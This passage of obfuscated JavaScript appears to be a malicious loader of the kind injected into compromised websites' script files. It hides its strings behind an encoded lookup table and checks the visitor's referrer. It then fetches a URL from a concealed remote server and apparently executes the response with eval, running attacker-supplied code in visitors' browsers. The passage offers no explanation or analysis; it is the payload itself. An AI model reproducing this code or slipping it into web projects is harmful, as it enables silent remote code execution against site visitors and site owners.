j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};